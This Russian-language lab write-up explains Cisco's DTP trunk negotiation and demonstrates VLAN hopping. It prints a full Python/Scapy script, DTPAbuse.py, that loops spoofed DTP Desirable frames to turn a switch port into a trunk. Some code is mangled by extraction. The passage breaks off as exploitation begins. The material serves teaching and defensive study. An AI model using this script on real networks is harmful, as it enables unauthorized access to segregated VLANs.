DTP позволяет двум соседним портам коммутатора согласовывать решения о том, будут ли они магистральными каналами а.к.а транками. Такой метод применяется, чтобы сформировать магистральный канал, а сетевому администратору не приходилось настраивать вручную каждую сторону. Коммутационный порт, который находится на другом конце канала, может принять конфигурацию соседа и сформировать транк автоматически. Да, это позволяет сохранить время и силы, но не в таком уж и существенном количестве.



Пример типичной топологии DTP

В протоколе DTP предусмотрено несколько режимов работы портов коммутатора для инициализации магистрального канала:

- $\cdot$  Access Mode режим постоянного бестранкового состояния. Порт всегда будет оставаться в бестранковом состоянии, несмотря на то что соседний порт не согласен с изменением;
- $\cdot$  Trunk Mode режим постоянного транкового состояния. Порт всегда будет оставаться в транковом состоянии, несмотря на то что соседний порт не согласен с изменением;
- $\cdot$  Dynamic Auto в этом режиме порт готов перейти в транковое состояние, если соседний порт будет в режиме Trunk или Dynamic Desirable. Важно упомянуть, что Dynamic Auto - это режим по умолчанию для всех портов коммутатора;
- Dynamic Desirable в этом режиме порт всегда пытается перейти в транковое состояние. Порт приобретет режим Trunk, если соседний порт настроен в режимах Dynamic Auto, Dynamic Desirable или Trunk Mode;
- $\cdot$  **Nonegotiate** в этом режиме порт не участвует в процессах DTP. Он не будет ни отправлять кадры DTP, ни принимать их.



Таблица комбинаций режимов портов DTP

Чтобы не запутаться в этих терминах, я сделал таблицу комбинаций режимов DTP двух соседних портов. Посмотрев на данные в этой таблице, ты наверняка заметил, что если два соседних порта находятся в режиме Dynamic Auto, то они не смогут образовать магистральный канал и оба порта останутся в режиме Access. Другой пример: если первый порт будет в режиме Dynamic Auto, а второй порт в режиме Dynamic Desirable, то в конечном счете образуется магистральный канал или же транк.

Кадры DTP рассылаются через порты коммутатора каждые 30 секунд. И для их рассылки используется специальный мультикастовый адрес 01:00: **0C:CC:CC:CC**. Если порт был сконфигурирован динамически, то время его жизни — всего 300 секунд.

> Global DTP information Sending DTP Hello packets every 30 seconds<br>Dynamic Trunk timeout is 300 seconds Информация о DTP из консоли Cisco IOS



#### **INFO**

Мультикастовый адрес 01:00:0C:CC:CC:CC используется не только протоколом DTP, но и другими, например CDP, VTP, PAgP, UDLD. Чтобы протоколы могли отличаться друг от друга при отправке своих объявлений по одинаковому мультикастовому адресу, для них реализовано уникальное значение в заголовке SNAP на уровне LLC (Logical Link Control). Для DTP это значение эквивалентно 0х2004.

#### **Уязвимость**

Суть уязвимости заключается в том, что протокол DTP включен по умолчанию на всех современных коммутаторах Cisco. При этом каждый порт коммутатора настроен в режиме Dynamic Auto. То есть порт будет ожидать инициации транка со стороны соседа. Для успешного проведения атаки нам нужно физически подключиться к коммутатору и отправить специально подготовленный кадр DTP Desirable. Порт переключится в режим магистрального канала, и мы сможем получить доступ ко всем сетям VLAN.

#### ВИРТУАЛЬНАЯ ЛАБОРАТОРИЯ

В своей виртуальной лаборатории я использовал платформу виртуализации **EVE-NG Community Edition**. Целевыми устройствами будут эмулированный коммутатор и маршрутизатор Cisco (Cisco IOL), виртуальные VPC из EVE-NG. А в качестве машины атакующего выступит ОС **Kali Linux 2021.4**.

Сеть разбита на два сегмента: это VLAN 10 и VLAN 30. За маршрутизацию трафика между ними отвечает маршрутизатор R1. Также на маршрутизаторе R1 настроен DHCP-сервер для автоматической выдачи адресов устройствам.

На порте коммутатора E1/0 SW1 до маршрутизатора R1 сконфигурирован магистральный канал 802.1Q, который передает весь тегированный трафик сетей VLAN 10 и 30. Порты E0/1 и E0/2 настроены в режиме Access и принадлежат своим сетям VLAN.

Машина атакующего подключена к порту коммутатора Е1/1. Порт настроен по умолчанию в режиме Dynamic Auto для демонстрации эксплуатации уяз-ВИМОСТИ.



Топология виртуальной лаборатории



IP-адресация виртуальной лаборатории

## **РАЗРУЛИВАЕМ DTP**

КАК ВЗЛОМАТЬ ПРОТОКОЛ И СОВЕРШИТЬ ПОБЕГ В ДРУГУЮ СЕТЬ VLAN

#### КАСТОМНАЯ ЭКСПЛУАТАЦИЯ УЯЗВИМОСТИ **БЕЗ ИСПОЛЬЗОВАНИЯ YERSINIA**

В контексте проведения атаки я решил обойтись без популярного фреймворка Yersinia. Одно дело, когда ты просто нажимаешь на несколько кнопок, руководствуясь своим бэкграундом знаний, и производишь взлом, это что-то из разряда «Just push the button and hack it». Совсем другое дело, когда ты сам собираешь свой инструмент по кусочкам. Я считаю, это даст более глубокое понимание процесса эксплуатации уязвимости, что очень важно.

Для эксплуатации этой уязвимости DTP я использовал связку Python и Scapy, написав свой собственный скрипт - DTPAbuse.py. Ниже я разберу весь программный код скрипта, чтобы ты понимал работу этой программы и процесс эксплуатации.

Итак, начнем.

from scapy.all import \* from scapy.contrib.dtp import \* import argparse

В этой части, я думаю, никаких вопросов возникнуть не должно. Мы подключаем библиотеку Scapy, модуль для работы с протоколом DTP и модуль **argparse**, чтобы сделать скрипт параметризованным. То есть скрипт будет принимать на вход введенный пользователем аргумент.

 $cisco multicast = "01:00:0C:CC:CC"$ 

Создаем переменную cisco\_multicast и передаем в нее адрес мультикастовой рассылки Cisco.

```
def get_arguments():
```
parser = argparse.ArgumentParser()

parser.add\_argument("-i", dest="interface", type=str, required=True , help="Choose the interface to attack")

 $args = parser.parse_{args()}$ return args

Функция get\_arguments парсит введенные пользователем входящие аргументы и отправляет данные в переменную *interface*. В качестве входных данных скрипт будет принимать сетевой интерфейс для атаки.

def negotiate\_trunk(interface=conf.iface, mymac=str(RandMAC())): dtp\_frame = Dot3(src=mymac, dst=cisco\_multicast) dtp\_frame /= LLC(dsap=0xaa, ssap=0xaa, ctrl=3)/SNAP(OUI=0x0c,  $code = 0x2004)$ dtp\_frame /= DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(), DTPNeighbor(neighbor=mymac)])

sendp(dtp\_frame, iface=args.interface, inter=3, loop=1, verbose=1)

Функция negotiate\_trunk принимает на вход сетевой интерфейс и МАСадрес. МАС-адрес пусть будет рандомизированным.

Далее расположен код под функцией negotiate\_trunk, который собирает кадр DTP Desirable.

dtp\_frame = Dot3(src=mymac, dst=cisco\_multicast)

В кадре Ethernet Dot3 я указываю МАС-адрес источника назначения. Адресом назначения будет служить адрес мультикастовой рассылки Cisco.

dtp\_frame /= LLC(dsap=0xaa, ssap=0xaa, ctrl=3)/SNAP(OUI=0x0c, code =  $0x2004)$ 

Также понадобится добавить слои LLC и SNAP. Значением 0х2004 в заголовке **SNAP** укажем, что это DTP-кадр.

dtp\_frame /= DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(), DTPNeighbor(neighbor=mymac)])

Собираем кадр DTP, все параметры оставим по умолчанию, кроме DTPNeighbor. Переменной neighbor передадим МАС-адрес источника. Почему-то в Scapy в дефолтном кадре DTP по умолчанию хранятся все необходимые значения, чтобы собрать именно кадр DTP Desirable. Я не знаю, с чем это связано, но это сыграет нам на руку: сэкономим время. Поэтому мы оставили параметры DTP по умолчанию (за исключением DTPNeighbor).



Теперь давай сосредоточимся на хранящихся там самых важных заголовках и не менее важных значениях:

- **DTPType = '\xa5'** значение заголовка, указывающее на использование инкапсуляции 802.1Q;
- $\cdot$  DTPStatus =  $'$  \x03'  $-$  значение заголовка, указывающее на статус DTP-кадра. Это статус **Desirable**, то, что нам нужно для инициации транкa.

#### sendp(dtp\_frame, iface=args.interface, inter=3, loop=1, verbose=1)

Далее необходимо отправить собранный кадр. Поскольку мы знаем, что динамический транк продержится всего 300 секунд, зациклим отправку этого кадра с интервалом в 3 секунды.

#### $args = get arguments()$ negotiate\_trunk(args.interface)

Ну и последние части скрипта. Передаем вводимые пользователем аргументы в переменную args и вызываем функцию get\_arguments(). Затем вызываем функцию negotiate\_trunk, подав на вход введенный пользователем интерфейс.



«Скелет» собранного кадра DTP

#### Эксплуатация

Запускаем сетевой сниффер Wireshark и прослушиваем трафик на наличие кадров DTP.



#### Дамп трафика из Wireshark

Видим, что коммутатор воспроизводит рассылку кадров DTP на порт, к которому подключена машина с Kali Linux. Исходя из информации, хранящейся в заголовках DTP, мы можем смело заявить, что порт коммутатора настроен в режиме Dynamic Auto.

